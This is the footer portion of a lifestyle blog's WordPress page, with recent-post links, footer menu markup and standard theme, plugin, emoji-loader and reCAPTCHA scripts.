<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/mariia-shalabaieva-HBkpnDVc_Ic-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/tiktok-vs-instagram-which-is-right-for-your-brand/">TikTok vs Instagram – Which Is Right for Your Brand?</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-find-a-great-drain-cleaning-service/"  rel="bookmark" class="td-image-wrap " title="7 Ways to Find a Great Drain Cleaning Service" ><img width="100" height="70" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2023/01/7-Ways-to-Find-a-Great-Drain-Cleaning-Service-100x70.png"  srcset="https://lifetrixcorner.com/wp-content/uploads/2023/01/7-Ways-to-Find-a-Great-Drain-Cleaning-Service-100x70.png 100w, https://lifetrixcorner.com/wp-content/uploads/2023/01/7-Ways-to-Find-a-Great-Drain-Cleaning-Service-218x150.png 218w, https://lifetrixcorner.com/wp-content/uploads/2023/01/7-Ways-to-Find-a-Great-Drain-Cleaning-Service-682x486.png 682w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="7 Ways to Find a Great Drain Cleaning Service" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-find-a-great-drain-cleaning-service/"  rel="bookmark" title="7 Ways to Find a Great Drain Cleaning Service">7 Ways to Find a Great Drain Cleaning Service</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-04T12:08:27+05:30" >January 4, 2023</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6973684e7aea0
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gVgJxOfGNc4wydIeeG12YQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769171026720');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>